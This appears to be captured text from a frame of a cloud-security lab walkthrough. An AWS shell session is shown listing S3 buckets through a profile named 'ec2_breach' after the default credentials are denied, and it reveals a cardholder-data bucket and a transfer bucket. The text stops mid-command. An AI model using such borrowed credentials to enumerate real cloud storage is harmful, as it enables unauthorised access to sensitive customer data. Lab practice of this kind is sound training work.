 Session ID: root-0781837d65a9d3812 Instance ID: i-08646789cb85aef65 Terminate
[ssm-user@ip-10-0-0-184 bin]$ aws s3 ls
An error occurred (AccessDenied) when calling the ListBuckets operation: Access Denied
[ssm-user@ip-10-0-0-184 bin]$ aws s3 ls --profile ec2_breach
2022-10-22 19:10:23 aws-cloudtrail-logs-561975279560-c1331a11
2022-10-23 16:28:06 cg-cardholder-data-bucket-cloud-breach-s3-cgid9ang58213z
2022-10-23 17:15:49 sneakyendpoints-trasfer-bucket-20221023171544344500000001
[ssm-user@ip-10-0-0-184 bin]$ aw